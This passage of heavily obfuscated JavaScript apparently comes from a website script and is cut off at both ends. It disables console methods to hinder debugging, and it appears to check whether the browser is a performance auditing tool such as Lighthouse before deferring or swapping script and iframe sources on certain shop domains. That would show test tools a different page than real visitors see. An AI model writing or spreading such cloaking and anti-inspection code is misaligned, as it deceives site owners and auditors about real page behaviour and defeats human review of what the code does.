_0x54e0(_0x801bbe- -0x381,_0x5a913a);}function _0x57db54(_0x2a8b1d,_0x1a4a8d,_0x3e0e30,_0x11667f){return _0x54e0(_0x2a8b1d- -0x2a1,_0x3e0e30);}var _0x5099a1=_0x258011;return _0x29100f[_0x1b4f2d(-0x1bd,-0x1fc,-0x1cb,-0x19b)]()[_0x57db54(-0xe0,-0x117,-0xfa,-0xb2)](_0x1b4f2d(-0x21b,-0x220,-0x258,-0x23b)+'+$')[_0x1b4f2d(-0x1bd,-0x1d9,-0x184,-0x187)]()[_0x1b4f2d(-0x1a2,-0x1c5,-0x1da,-0x19c)+'r'](_0x29100f)[_0x57db54(-0xe0,-0xcf,-0xe5,-0xae)](_0x5099a1[_0x57db54(-0x10b,-0x12b,-0xf2,-0xd2)]);});_0x29100f();var _0x50cd79=(function(){var _0x59f8f3={'oqhYI':function(_0xeee313,_0x40d3ca){return _0xeee313===_0x40d3ca;},'arGhz':'FxxzV','AKrPn':function(_0x3d2c5b){return _0x3d2c5b();}},_0x561295=!![];return function(_0x541754,_0x46be1c){var _0x5c4822={'IwkzY':function(_0x59ff7f){function _0x5c1e5b(_0x577f47,_0x46dae9,_0x546aad,_0x504418){return _0x54e0(_0x577f47-0x1ce,_0x546aad);}return _0x59f8f3[_0x5c1e5b(0x389,0x396,0x383,0x38d)](_0x59ff7f);},'nbvbI':function(_0x443cbd){function _0x2b18e5(_0x34fc13,_0x1f5929,_0x575d4d,_0x3099e1){return _0x54e0(_0x1f5929- -0x46,_0x575d4d);}return _0x59f8f3[_0x2b18e5(0x1a4,0x175,0x158,0x192)](_0x443cbd);}},_0x5cc450=_0x561295?function(){function _0x5c3503(_0x514736,_0x1c692e,_0x4b7dd8,_0x28a0c2){return _0x54e0(_0x1c692e-0x2c4,_0x28a0c2);}function _0x442c7a(_0x2ee0b3,_0x3c747d,_0x289cce,_0x512428){return _0x54e0(_0x512428- -0x10a,_0x289cce);}if(_0x59f8f3[_0x5c3503(0x444,0x465,0x442,0x47e)](_0x59f8f3[_0x5c3503(0x4ad,0x4a4,0x4cb,0x4b1)],_0x59f8f3['arGhz'])){if(_0x46be1c){var _0x329bc4=_0x46be1c[_0x5c3503(0x491,0x494,0x46e,0x4c1)](_0x541754,arguments);return _0x46be1c=null,_0x329bc4;}}else _0x5c4822[_0x442c7a(0xa9,0x7b,0xc5,0xb3)](_0xfb5f80),_0x5c4822[_0x442c7a(0xc3,0xf2,0x95,0xd4)](_0x3f60c9);}:function(){};return _0x561295=![],_0x5cc450;};}());function _0x461aa7(_0x52ba48,_0x5d9658,_0x44b6d9,_0x4b6a2b){return _0x54e0(_0x44b6d9- -0x143,_0x4b6a2b);}function _0x54e0(_0x163dd9,_0x1bbefb){var _0xd25712=_0x42b8();return _0x54e0=function(_0x54edc3,_0x47c195){_0x54edc3=_0x54edc3-(-0x1*0x170e+-0x2*0x90f+-0x1*-0x2a8f);var _0x57f26f=_0xd25712[_0x54edc3];if(_0x54e0['qyMkub']===undefined){var _0x5d050e=function(_0x1e36d0){var _0x57f655='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30331f='',_0x685a87='',_0xfd5158=_0x30331f+_0x5d050e;for(var _0x32a989=0xb3*0x35+-0x3e6*-0x4+-0x34a7,_0x47cc80,_0x219880,_0x4d09f0=0x9*0x349+0x1a9c+-0x1*0x382d;_0x219880=_0x1e36d0['charAt'](_0x4d09f0++);~_0x219880&&(_0x47cc80=_0x32a989%(-0xbf*-0x2e+-0x1e99+-0x49*0xd)?_0x47cc80*(0x1*0x4d9+-0x2361+0x1ec8)+_0x219880:_0x219880,_0x32a989++%(0x7*-0x4d1+-0x72d*0x3+0x3742))?_0x30331f+=_0xfd5158['charCodeAt'](_0x4d09f0+(0x337*0xc+0x2427+-0x4ab1*0x1))-(0x1*0x81d+0x14dd*0x1+0x1*-0x1cf0)!==0x1*0x15a4+-0xd38+-0x86c?String['fromCharCode'](-0x1916+0x4d3+-0xaa1*-0x2&_0x47cc80>>(-(0x472*-0x1+0x7d8+0x1f*-0x1c)*_0x32a989&-0x1818+0x1*0x161f+0x1ff)):_0x32a989:-0x14f5+0x1a01+-0x50c){_0x219880=_0x57f655['indexOf'](_0x219880);}for(var _0x3d4a9e=-0x1*0x1453+-0x124e+0x1d*0x155,_0x3f2f4f=_0x30331f['length'];_0x3d4a9e<_0x3f2f4f;_0x3d4a9e++){_0x685a87+='%'+('00'+_0x30331f['charCodeAt'](_0x3d4a9e)['toString'](-0x1c5a+-0x242e+0x4098))['slice'](-(-0x3cc*0x4+0x2*-0x8f3+-0x108c*-0x2));}return decodeURIComponent(_0x685a87);};_0x54e0['fxnSNZ']=_0x5d050e,_0x163dd9=arguments,_0x54e0['qyMkub']=!![];}var _0x4d9ebd=_0xd25712[0x350+0x8*-0x26+-0x220],_0x1c70f9=_0x54edc3+_0x4d9ebd,_0x2ca3f1=_0x163dd9[_0x1c70f9];if(!_0x2ca3f1){var _0x5640a1=function(_0x3896e2){this['WABcyO']=_0x3896e2,this['qVtjFB']=[-0x551*-0x1+0xca8+-0x11f8,0x880+-0x6e*-0x4c+-0x2928,-0x277*0x2+-0x1bda+0x20c8],this['AHSJYC']=function(){return'newState';},this['ozvMgl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QmaKOs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5640a1['prototype']['XXyOSy']=function(){var _0x42bac3=new RegExp(this['ozvMgl']+this['QmaKOs']),_0x3d94ec=_0x42bac3['test'](this['AHSJYC']['toString']())?--this['qVtjFB'][-0xbd6+0x3*-0x3fa+0x1*0x17c5]:--this['qVtjFB'][-0x19*-0x149+0xb67+-0x4*0xae2];return this['cCKNsM'](_0x3d94ec);},_0x5640a1['prototype']['cCKNsM']=function(_0x18921e){if(!Boolean(~_0x18921e))return _0x18921e;return this['nFdkCU'](this['WABcyO']);},_0x5640a1['prototype']['nFdkCU']=function(_0x312ca3){for(var _0x54ce71=0x1397+-0x13d*-0x17+0x36f*-0xe,_0x322dd1=this['qVtjFB']['length'];_0x54ce71<_0x322dd1;_0x54ce71++){this['qVtjFB']['push'](Math['round'](Math['random']())),_0x322dd1=this['qVtjFB']['length'];}return _0x312ca3(this['qVtjFB'][-0xf55+0x107*-0x1+0x15d*0xc]);},new _0x5640a1(_0x54e0)['XXyOSy'](),_0x57f26f=_0x54e0['fxnSNZ'](_0x57f26f),_0x163dd9[_0x1c70f9]=_0x57f26f;}else _0x57f26f=_0x2ca3f1;return _0x57f26f;},_0x54e0(_0x163dd9,_0x1bbefb);}var _0x2c5170=_0x50cd79(this,function(){function _0x59c58b(_0x588aea,_0x3241d7,_0x4be4bf,_0x273a77){return _0x54e0(_0x3241d7-0x22f,_0x4be4bf);}function _0x17d6b9(_0x4d06a0,_0x48ddc3,_0x2e3e19,_0x3b73b6){return _0x54e0(_0x3b73b6- -0x2ae,_0x48ddc3);}var _0x32d872={'lgwOo':'4|0|3|1|2','dInkC':function(_0x3824ec,_0x36384e){return _0x3824ec(_0x36384e);},'EpOYi':function(_0x4d7f22){return _0x4d7f22();},'DdmeY':_0x17d6b9(-0xfa,-0x106,-0x14a,-0x128),'GOzYh':_0x17d6b9(-0x102,-0xc0,-0xc7,-0xee),'wbVDz':_0x59c58b(0x3e0,0x3ce,0x391,0x409),'hbrkh':'error','gIPSP':'exception','VGGyq':'table','lULEH':_0x59c58b(0x3d4,0x3c3,0x3a4,0x38d),'eZOXB':function(_0xc9866e,_0x863031){return _0xc9866e<_0x863031;},'mjNcu':_0x59c58b(0x3b9,0x3a8,0x373,0x3d6)+'0','VfVjO':_0x59c58b(0x3b8,0x398,0x3b3,0x376),'GwbPm':function(_0x2982d2,_0x2351d9){return _0x2982d2==_0x2351d9;},'WQFKc':_0x59c58b(0x3c3,0x3e9,0x3c4,0x3da),'sLXtp':_0x59c58b(0x3c6,0x403,0x407,0x440),'ZiLRB':function(_0x4025fc,_0x588f6d){return _0x4025fc(_0x588f6d);},'ygbfV':_0x59c58b(0x3bc,0x3ab,0x3a3,0x377)+_0x59c58b(0x401,0x404,0x3cd,0x418)+_0x59c58b(0x3cc,0x3dd,0x3df,0x3ae)+'\x20)','pDzKT':function(_0x2ace00,_0x6caf06){return _0x2ace00===_0x6caf06;},'Dahms':_0x17d6b9(-0xe7,-0x130,-0x110,-0x126)},_0x5db8cd;try{if('vQjBL'!==_0x32d872[_0x59c58b(0x3d8,0x3e0,0x3ef,0x3d1)]){var _0x29dd62=_0x32d872[_0x59c58b(0x3df,0x3c6,0x397,0x3be)](Function,'return\x20(fu'+'nction()\x20'+_0x32d872[_0x59c58b(0x417,0x3db,0x403,0x3b7)]+');');_0x5db8cd=_0x29dd62();}else{var _0x1bc03f=_0x32d872['lgwOo'][_0x59c58b(0x3bd,0x3bb,0x3a6,0x3c0)]('|'),_0xd77460=0xd*0xcd+0x1*0x1297+0xe8*-0x20;while(!![]){switch(_0x1bc03f[_0xd77460++]){case'0':try{var _0xff2932=_0x32d872['dInkC'](_0x362dcb,_0x59c58b(0x429,0x3f9,0x429,0x435)+'nction()\x20'+(_0x59c58b(0x372,0x3ab,0x3d6,0x3b7)+_0x59c58b(0x436,0x404,0x3dd,0x433)+_0x17d6b9(-0x134,-0x125,-0x10a,-0x100)+'\x20)')+');');_0x32b095=_0x32d872[_0x17d6b9(-0x14d,-0x10d,-0x156,-0x136)](_0xff2932);}catch(_0x36fe4b){_0x32b095=_0x59fec3;}continue;case'1':var _0x30e927=[_0x32d872[_0x17d6b9(-0xd4,-0x11f,-0x102,-0xf8)],_0x32d872[_0x59c58b(0x3a1,0x3bd,0x38c,0x39a)],_0x32d872[_0x17d6b9(-0xfc,-0x112,-0x120,-0x121)],_0x32d872[_0x59c58b(0x3b5,0x3f1,0x3cb,0x400)],_0x32d872[_0x59c58b(0x3e1,0x3c8,0x39e,0x3af)],_0x32d872[_0x17d6b9(-0x130,-0x14d,-0x12b,-0x13e)],_0x32d872[_0x59c58b(0x3ac,0x3e4,0x3ca,0x3ac)]];continue;case'2':for(var _0x45f096=-0x6f7*0x2+-0x1151+0x1f3f;_0x32d872[_0x59c58b(0x3c6,0x3c1,0x3aa,0x39c)](_0x45f096,_0x30e927[_0x59c58b(0x41b,0x3e2,0x405,0x3dd)]);_0x45f096++){var _0x3edd3e=_0x32d872[_0x17d6b9(-0x120,-0xf7,-0xec,-0xfe)][_0x17d6b9(-0x12e,-0x120,-0xe7,-0x122)]('|'),_0x5671e9=0x1832*-0x1+-0x7b5+0x1fe7;while(!![]){switch(_0x3edd3e[_0x5671e9++]){case'0':_0xfc6b96[_0x1c7ba1]=_0xf63a13;continue;case'1':var _0x1c7ba1=_0x30e927[_0x45f096];continue;case'2':_0xf63a13[_0x17d6b9(-0x123,-0xf4,-0x16b,-0x131)]=_0x8cb319['bind'](_0x3a0fa9);continue;case'3':_0xf63a13[_0x17d6b9(-0x102,-0xef,-0x116,-0xea)]=_0x161186['toString']['bind'](_0x161186);continue;case'4':var _0xf63a13=_0x108e2e['constructo'+'r'][_0x59c58b(0x3b7,0x3d3,0x3d1,0x3cd)]['bind'](_0x27d1ca);continue;case'5':var _0x161186=_0xfc6b96[_0x1c7ba1]||_0xf63a13;continue;}break;}}continue;case'3':var _0xfc6b96=_0x32b095[_0x17d6b9(-0xde,-0xde,-0x9c,-0xd5)]=_0x32b095[_0x17d6b9(-0xbc,-0x102,-0x104,-0xd5)]||{};continue;case'4':var _0x32b095;continue;}break;}}}catch(_0x4cff3b){_0x5db8cd=window;}var _0x5b2858=_0x5db8cd[_0x17d6b9(-0xdc,-0xd7,-0xe7,-0xd5)]=_0x5db8cd[_0x59c58b(0x41e,0x408,0x403,0x444)]||{},_0x4dfd1d=[_0x32d872[_0x17d6b9(-0xfb,-0xdf,-0xc5,-0xf8)],'warn',_0x59c58b(0x3ec,0x3ce,0x3ab,0x3df),_0x32d872[_0x59c58b(0x3f1,0x3f1,0x3f1,0x3c2)],_0x32d872[_0x59c58b(0x3b5,0x3c8,0x3b2,0x3d1)],_0x32d872[_0x59c58b(0x3b5,0x39f,0x375,0x386)],_0x17d6b9(-0x123,-0xfe,-0x14e,-0x11a)];for(var _0x46a237=0x166*0x13+0x67d+-0x210f;_0x46a237<_0x4dfd1d[_0x59c58b(0x3c1,0x3e2,0x3ec,0x3c7)];_0x46a237++){if(_0x32d872[_0x59c58b(0x3c7,0x3a3,0x3ba,0x3af)](_0x32d872[_0x59c58b(0x3c9,0x3f7,0x3f4,0x400)],_0x32d872['Dahms'])){var _0xd5aaad=_0x50cd79[_0x59c58b(0x430,0x40e,0x40f,0x425)+'r'][_0x17d6b9(-0x114,-0xda,-0x133,-0x10a)][_0x59c58b(0x3a7,0x3e1,0x3ba,0x3a3)](_0x50cd79),_0x21302e=_0x4dfd1d[_0x46a237],_0x50372b=_0x5b2858[_0x21302e]||_0xd5aaad;_0xd5aaad[_0x17d6b9(-0x143,-0xf3,-0xf2,-0x131)]=_0x50cd79[_0x17d6b9(-0xff,-0xfa,-0xc4,-0xfc)](_0x50cd79),_0xd5aaad[_0x59c58b(0x3ca,0x3f3,0x414,0x40c)]=_0x50372b[_0x59c58b(0x3d9,0x3f3,0x3bf,0x3c4)][_0x59c58b(0x41b,0x3e1,0x3e5,0x3bf)](_0x50372b),_0x5b2858[_0x21302e]=_0xd5aaad;}else{if(_0x50094e=_0xa84c56[_0x2bbd05][_0x59c58b(0x3a8,0x3ba,0x399,0x3f9)+'te'](_0x32d872['VfVjO'])){if(_0x32d872[_0x59c58b(0x406,0x3eb,0x40d,0x401)](_0x32d872[_0x17d6b9(-0x10f,-0x139,-0x15a,-0x127)],_0x353624[_0x59c58b(0x39c,0x3a5,0x3c6,0x3ce)+'e']())){var _0x495900=_0x453fc8[_0x2ed0a6];_0x47ac05[_0x4a814c][_0x17d6b9(-0xed,-0x12d,-0xf3,-0x112)+'te'](_0x32d872[_0x17d6b9(-0x12f,-0x119,-0x144,-0x137)],_0x17d6b9(-0xff,-0x121,-0x112,-0x133)+_0x59c58b(0x385,0x3b4,0x3a2,0x3ab)),_0x495900[_0x59c58b(0x3e7,0x3fe,0x3f2,0x436)]['replaceChi'+'ld'](_0xecffa8=_0x2c331f[_0x3cbc4c],_0x495900);}}}}});function _0x3a8dfd(_0x46c115,_0x5afdf7,_0x35ac2f,_0x16bcff){return _0x54e0(_0x5afdf7-0x3ba,_0x16bcff);}_0x2c5170();function _0x42b8(){var _0x122758=['D2fYBG','C2vHCMnO','AgjYA2G','mtaWmdmWEgrlAgrZ','Dg9tDhjPBMC','BLLTCNG','0RTYzwy','qvr2wfO','rgfOBxm','Aw5KzxHpzG','CMv0DxjUicHMDq','ndyWmZaYn2zkvgruza','B2fRBgS','nJm3ody2yvDmtuTI','mtuYwej5rhPx','CgfYzw50tM9Kzq','yxbWBhK','q2HYB21LluXPzW','mtu3s3nYwgnl','z2v0rwXLBwvUDa','CfzLAMS','y3rVCIGICMv0Dq','CMvTB3zLqxr0CG','BgLUAW','DwjqAha','y29UC29Szq','qLb2wMy','otCWmdH2AePdyKu','Bw91C2vTB3zL','Bg9JywXOB3n0oG','BMj2yKK','y29UC3rYDwn0BW','yxjhAhO','rfPZu3m','C2nYB2XS','ywrKrxzLBNrmAq','kcGOlISPkYKRkq','rLngt24','AvjMCeS','DhLWzq','DxnLCKfNzw50','CMnLlMnVBq','u2rrvgi','B3bHCNrZ','ode0nZC2ENbrs3LH','uxjerNy','vKDhExe','zvz2txe','AwzYyw1L','ELLKsum','Cer6s1q','Awj1Dgu','Dg9mB3DLCKnHCW','vMzwAK8','rxbpwwK','nhWXFdv8mNWZFa','AMj6wxa','Dgv4Dc9QyxzHCW','E30Uy29UC3rYDq','x19WCM90B19F','zgf0ys1ZCMm','CMvWBgfJzunOAq','B25SB2fK','C2nYAxb0','DgvNv2C','vfDSBKG','wdeX','y3jPChq','Bg9N','v1fgs2m','CK5kqKu','y0v2wxi','wgvZzKG','z2v0qxr0CMLIDq','C3bSAxq','D2jwrhO','r096wwG','C3rLBMvY','mtbgD2vZtMu','ExLeBu0','zvPpwei','vejHqxe','DhjHy2u','Aw5JBhvKzxm','wM9uA3q','wMLmuKi','r0T2sNC','z0Lqu1a','mZaWma','uuHOAge','C2v0qxr0CMLIDq','C3jJ','C0j5vgfNtMfTzq','Aw5MBW','s3zbAei','B3fOwuK','r29Vz2XLyM90','m3W0Fdb8mxWY','ChjVDg90ExbL','nJK3nNPsruP5Ea','Bg9JyxrPB24','Cw1lANi','oda2oejuBu9lqW','B3bHCNrZlMnVBq','BLzgq2i','mtK0nffHBgffrW','EwDIzLy','mJHArufpAgq','CM4GDgHPCYiPka','yxr0ywnOrxzLBG','BwPoy3u','C0XyDha','yMLUza','BgvUz3rO','BefnyLi','BfvmruG','rgrTzvK','mta2nLrVAxfRuq','AeDOywC','Egf1tLO','Dgv4Dc9WBgfPBG','quTYug4','r3DIug0','sxDRELK','Bgv2zwX1Cgf1Da','AhjLzG'];_0x42b8=function(){return _0x122758;};return _0x42b8();}var initVal=!(0x11fb*-0x1+0x1*0x903+0x8f9);function mainfun(){function _0x2ca8bb(_0x30862c,_0xaf7b52,_0x30ecbb,_0x59e33c){return _0x54e0(_0x30ecbb- -0x1c3,_0x59e33c);}var _0x46dedf={'DZsSs':_0x2ca8bb(-0x1b,-0x6b,-0x45,-0x6f),'JXdaA':'2|0|3|1|4','othVB':'script','tegWg':_0x2ca8bb(-0x14,-0x51,-0x51,-0x8a),'cEvYr':function(_0xfd9e13,_0x45d2e6){return _0xfd9e13<_0x45d2e6;},'FSFOn':_0x2ca8bb(-0x47,-0x7d,-0x57,-0x25),'WppKP':_0x5c4b6d(-0xa9,-0x8b,-0x94,-0x70),'QrDFv':_0x5c4b6d(-0xaf,-0xc0,-0x8f,-0xcf),'fGdBB':function(_0x2d822f,_0x8869f1){return _0x2d822f!==_0x8869f1;},'ATvXZ':'cJOTD','rGoJz':'CfcBC','KvAhB':function(_0x417394,_0x3da061){return _0x417394<_0x3da061;},'jbzYp':_0x2ca8bb(-0x8a,-0x31,-0x5a,-0x40),'yyDmM':function(_0x37ec80,_0xcfc01f){return _0x37ec80==_0xcfc01f;},'zYdIC':'text/plain','eTyZq':_0x5c4b6d(-0xd1,-0xd0,-0xfe,-0xd4)+_0x5c4b6d(-0xc7,-0x90,-0xba,-0x104),'XesfH':_0x5c4b6d(-0x98,-0xb4,-0xaf,-0xc5),'nVFCb':function(_0x457e23,_0x3dd144,_0xac923){return _0x457e23(_0x3dd144,_0xac923);},'hGhag':function(_0x399daa,_0xcfceb0){return _0x399daa<_0xcfceb0;},'ubPhp':function(_0x35586d,_0x36af37){return _0x35586d!==_0x36af37;},'iRfpK':_0x2ca8bb(0x11,0x32,-0x4,0xc),'xauNZ':'һref'};function _0x5c4b6d(_0x574587,_0x5ba82f,_0x11f120,_0x21bb63){return _0x54e0(_0x574587- -0x24c,_0x11f120);}if(!initVal){if(_0x46dedf[_0x2ca8bb(-0x34,-0x23,-0x39,-0x6e)]!==_0x46dedf[_0x5c4b6d(-0xc2,-0x90,-0x9a,-0xbe)]){var _0x40b9e5=_0xa5810e?function(){function _0x246090(_0x5d557f,_0x2a982e,_0x37a0ce,_0x1f2ab7){return _0x2ca8bb(_0x5d557f-0x170,_0x2a982e-0x74,_0x2a982e-0x8b,_0x5d557f);}if(_0x359a98){var _0x5d3636=_0x2ba703[_0x246090(0x91,0x98,0xa9,0xd2)](_0x25a00a,arguments);return _0x68a78e=null,_0x5d3636;}}:function(){};return _0x15da4e=![],_0x40b9e5;}else{initVal=!(0x14cd+0x96+0xf*-0x16d),_0x46dedf[_0x5c4b6d(-0xa2,-0xc4,-0x7b,-0x93)](setTimeout,function(){var _0x455b71={};_0x455b71[_0x43fbe5(0x2d7,0x2ac,0x2af,0x2ce)]=_0x46dedf[_0x43fbe5(0x275,0x272,0x246,0x267)],_0x455b71['oaklk']=_0x46dedf['JXdaA'];function _0x43fbe5(_0x2f3159,_0x46c2c9,_0x38f15b,_0x1c3e8c){return _0x5c4b6d(_0x2f3159-0x35e,_0x46c2c9-0x16b,_0x46c2c9,_0x1c3e8c-0x1e8);}function _0x33844a(_0x4c8a46,_0x2f07d7,_0x54c48f,_0x15e81c){return _0x5c4b6d(_0x54c48f-0x2b6,_0x2f07d7-0x34,_0x15e81c,_0x15e81c-0x185);}var _0x24fd13=_0x455b71,_0x254990,_0x3a0b7b,_0x494408=document['getElement'+_0x33844a(0x1df,0x238,0x208,0x1db)](_0x46dedf['othVB']),_0x13239a=document[_0x33844a(0x273,0x231,0x23d,0x21d)+'sByTagName'](_0x46dedf[_0x33844a(0x204,0x1df,0x1ec,0x1ef)]);for(_0x32efb3=0x119e+0x1c*-0x43+-0xa4a;_0x46dedf[_0x33844a(0x1f2,0x1c0,0x1f3,0x206)](_0x32efb3,_0x494408['length']);_0x32efb3++){if(_0x46dedf[_0x33844a(0x1e9,0x19c,0x1d1,0x1b2)]!==_0x46dedf[_0x43fbe5(0x279,0x242,0x263,0x295)]){if(_0x1d900e[_0x380b3d][_0x33844a(0x1c2,0x1dc,0x1f5,0x1c9)+'te'](_0x24fd13['nYmrx'])){var _0xe4f03c=_0x24fd13[_0x33844a(0x272,0x24c,0x236,0x206)]['split']('|'),_0x5234ce=-0x52*-0x29+-0x1*0x227f+0x155d;while(!![]){switch(_0xe4f03c[_0x5234ce++]){case'0':var _0x4eb21b=_0x3fd8f0[_0x35e603]['getAttribu'+'te'](_0x33844a(0x205,0x1f4,0x1e8,0x1f2));continue;case'1':_0x533bbb[_0x132d77][_0x33844a(0x23f,0x1d4,0x206,0x239)+'te']('src',_0x4eb21b);continue;case'2':var _0x5a0c00=_0x5bc0e6[_0x36ef6f];continue;case'3':_0x29ca1e[_0x127367][_0x43fbe5(0x2e8,0x2af,0x303,0x2d1)+_0x33844a(0x207,0x216,0x1df,0x1cd)](_0x24fd13[_0x33844a(0x244,0x203,0x22f,0x201)]);continue;case'4':_0x5a0c00[_0x33844a(0x235,0x236,0x239,0x235)][_0x33844a(0x20d,0x1e2,0x1e9,0x1e2)+'ld'](_0x19a076=_0x41c78f[_0x56ec03],_0x5a0c00);continue;}break;}}}else{if(_0x494408[_0x32efb3][_0x43fbe5(0x29d,0x294,0x26b,0x2c7)+'te']('data-src')){var _0x46cfbc=_0x46dedf['WppKP'][_0x33844a(0x1bf,0x202,0x1f6,0x1ec)]('|'),_0x14a36f=0x1b28+0x289*0xa+0x3482*-0x1;while(!![]){switch(_0x46cfbc[_0x14a36f++]){case'0':_0x494408[_0x32efb3][_0x43fbe5(0x2e8,0x2df,0x327,0x2db)+_0x43fbe5(0x287,0x285,0x25d,0x254)](_0x46dedf[_0x43fbe5(0x275,0x27b,0x26c,0x280)]);continue;case'1':_0x494408[_0x32efb3]['setAttribu'+'te'](_0x46dedf[_0x33844a(0x1e4,0x206,0x1d9,0x1f4)],_0x19210c);continue;case'2':_0x1daca5[_0x43fbe5(0x2e1,0x2ec,0x2f6,0x314)]['replaceChi'+'ld'](_0x254990=_0x494408[_0x32efb3],_0x1daca5);continue;case'3':var _0x1daca5=_0x494408[_0x32efb3];continue;case'4':var _0x19210c=_0x494408[_0x32efb3][_0x43fbe5(0x29d,0x2c8,0x2a7,0x2dc)+'te'](_0x46dedf[_0x43fbe5(0x275,0x26a,0x299,0x2a4)]);continue;}break;}}}}for(_0x32efb3=0x4c6+-0x1539+0x1073*0x1;_0x46dedf[_0x43fbe5(0x29b,0x2d7,0x2b5,0x2ce)](_0x32efb3,_0x13239a[_0x33844a(0x217,0x251,0x21d,0x20e)]);_0x32efb3++){if(_0x13239a[_0x32efb3][_0x33844a(0x1dd,0x1cd,0x1f5,0x1fb)+'te'](_0x46dedf['DZsSs'])){if(_0x46dedf['fGdBB'](_0x46dedf[_0x43fbe5(0x2d9,0x2a7,0x2d8,0x29b)],_0x46dedf['rGoJz'])){var _0x1daca5=_0x13239a[_0x32efb3],_0x19210c=_0x13239a[_0x32efb3][_0x43fbe5(0x29d,0x291,0x2cf,0x29a)+'te']('data-src');_0x13239a[_0x32efb3][_0x33844a(0x260,0x268,0x240,0x216)+_0x33844a(0x1b6,0x1a0,0x1df,0x1eb)](_0x46dedf[_0x33844a(0x1a8,0x1d5,0x1cd,0x1d9)]),_0x13239a[_0x32efb3][_0x43fbe5(0x2ae,0x2dc,0x2ce,0x2dd)+'te'](_0x46dedf[_0x43fbe5(0x281,0x293,0x279,0x2bc)],_0x19210c),_0x1daca5[_0x33844a(0x1fc,0x213,0x239,0x206)]['replaceChi'+'ld'](_0x254990=_0x13239a[_0x32efb3],_0x1daca5);}else{var _0x172ba2=_0x46a6c9[_0x43fbe5(0x2e2,0x2c8,0x2d7,0x2cf)](_0x5ee95b,arguments);return _0x4ea9e9=null,_0x172ba2;}}}for(var _0x4c3d02,_0x3c4f79=document[_0x43fbe5(0x2e5,0x323,0x2b9,0x2e0)+'sByTagName'](_0x33844a(0x219,0x1f8,0x1eb,0x229)),_0x4ce862=document,_0x32efb3=0x4bc*0x4+-0x15*0xe2+0x3*-0x22,_0x56d1b1=_0x3c4f79[_0x33844a(0x23f,0x232,0x21d,0x235)];_0x46dedf[_0x43fbe5(0x2b2,0x288,0x2c5,0x2dc)](_0x32efb3,_0x56d1b1);_0x32efb3++){if(_0x4c3d02=_0x3c4f79[_0x32efb3][_0x33844a(0x217,0x211,0x1f5,0x21f)+'te'](_0x46dedf[_0x43fbe5(0x28c,0x275,0x270,0x280)])){if(_0x46dedf[_0x43fbe5(0x2a3,0x280,0x288,0x2a8)](_0x46dedf[_0x43fbe5(0x285,0x261,0x293,0x2bc)],_0x4c3d02[_0x33844a(0x1e0,0x1da,0x1e0,0x211)+'e']())){var _0x1daca5=_0x3c4f79[_0x32efb3];_0x3c4f79[_0x32efb3][_0x33844a(0x1e3,0x1f9,0x206,0x1de)+'te'](_0x46dedf[_0x33844a(0x1ff,0x1fa,0x1e4,0x1b5)],_0x46dedf['eTyZq']),_0x1daca5[_0x33844a(0x250,0x211,0x239,0x202)][_0x33844a(0x202,0x203,0x1e9,0x1f9)+'ld'](_0x254990=_0x3c4f79[_0x32efb3],_0x1daca5);}}}},0x12e4+-0xe7c*-0x2+-0x3a*0xc2);var _0x376987=document['getElement'+_0x5c4b6d(-0xae,-0xde,-0xc8,-0x7a)](_0x5c4b6d(-0x75,-0xaa,-0x7d,-0x38));for(i=0x1f3a+-0x43*0x71+-0x1a7;_0x46dedf[_0x2ca8bb(0x1,0x21,-0xb,0x11)](i,_0x376987[_0x5c4b6d(-0x99,-0xb4,-0xc4,-0x6f)]);i++)_0x46dedf[_0x2ca8bb(0x35,0x24,0x15,0x14)](null,_0x376987[i][_0x5c4b6d(-0xc1,-0x90,-0xe3,-0x9d)+'te'](_0x2ca8bb(0x3a,-0xb,0x3,0x3c)))&&(_0x376987[i][_0x2ca8bb(0x6,-0x4d,-0x27,-0x44)+'te'](_0x46dedf[_0x2ca8bb(-0x7f,-0x48,-0x5b,-0x75)],_0x376987[i][_0x5c4b6d(-0xc1,-0xb9,-0xee,-0xff)+'te'](_0x2ca8bb(0xa,-0x14,0x3,-0x8))),_0x376987[i][_0x2ca8bb(0x18,0x1f,0x13,0x1e)+'ibute'](_0x46dedf[_0x5c4b6d(-0x93,-0xcf,-0x80,-0x98)]));}}}-(-0x2*-0x137b+-0x25fb+-0x2*0x7d)==navigator[_0x3a8dfd(0x4f5,0x524,0x553,0x555)]['indexOf'](_0x461aa7(0xa9,0xb1,0x8e,0xa6)+'hthouse')&&-(0x1c94+-0x3a0+-0x18f3)==navigator['userAgent'][_0x461aa7(0x7f,0x9c,0x86,0x4d)](_0x461aa7(0x8e,0x48,0x5f,0x6f))&&!(0x3*-0x1be+-0x9c4+0xeff)===navigator[_0x3a8dfd(0x544,0x524,0x54a,0x515)][_0x461aa7(0x72,0x61,0x52,0x77)](_0x3a8dfd(0x55d,0x53e,0x51b,0x529))&&(-(0x4b2+-0x1cf7+0x1846)<window[_0x3a8dfd(0x540,0x560,0x540,0x598)][_0x3a8dfd(0x5aa,0x579,0x53d,0x554)]['indexOf']('mybigcomme'+_0x3a8dfd(0x558,0x525,0x510,0x52f))||-(-0x20ec+0x1118+-0xc1*-0x15)<window['location'][_0x461aa7(0xb5,0xa6,0x7c,0x90)][_0x461aa7(0xc2,0x62,0x86,0x99)](_0x3a8dfd(0x54d,0x578,0x592,0x5ab)+_0x3a8dfd(0x519,0x527,0x51c,0x55e))||-(0x2*0x24b+0x6*0x4a4+-0x206d)<window[_0x3a8dfd(0x571,0x560,0x559,0x562)][_0x461aa7(0x42,0xab,0x7c,0x67)][_0x461aa7(0xbe,0x51,0x86,0x59)]('levelupaut'+_0x3a8dfd(0x59a,0x563,0x590,0x550))||-(-0x127b*0x1+-0x1b24+0x16d0*0x2)<window[_0x461aa7(0x73,0x29,0x63,0x8d)][_0x461aa7(0x92,0xb3,0x7c,0x3d)][_0x3a8dfd(0x5a4,0x583,0x558,0x5b9)](_0x3a8dfd(0x55a,0x597,0x5d4,0x573)+_0x3a8dfd(0x51d,0x554,0x547,0x542)))&&(window['addEventLi'+'stener'](_0x3a8dfd(0x51d,0x51e,0x50e,0x546),function(){var _0x40b54b={'qmKjr':function(_0x5baa40){return _0x5baa40();}};_0x40b54b[_0x381427(-0x1dd,-0x209,-0x1a2,-0x1e6)](mainfun);function _0x381427(_0x3bbca4,_0x442496,_0x12be77,_0x4b8991){return _0x3a8dfd(_0x3bbca4-0xa5,_0x3bbca4- 